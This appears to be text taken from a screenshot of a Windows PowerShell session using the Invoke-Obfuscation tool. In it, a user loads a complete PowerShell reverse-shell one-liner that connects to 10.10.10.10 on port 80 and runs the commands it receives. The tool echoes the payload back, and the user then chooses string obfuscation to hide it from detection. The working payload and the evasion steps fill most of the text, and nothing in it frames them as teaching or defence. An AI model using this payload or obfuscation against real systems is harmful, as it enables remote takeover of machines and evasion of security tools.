 Select Windows PowerShell
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..6553
5|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Successfully set ScriptBlock:
$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($byt
es, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$se
ndback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> STRING
Choose one of the below String options to APPLY to current payload:
[*] STRING\1 Concatenate entire command
[*] STRING\2 Reorder entire command after concatenating
[*] STRING\3 Reverse entire command after concatenating
Invoke-Obfuscation\String>
Search the web and Windows
4:39 PM
6/6/2021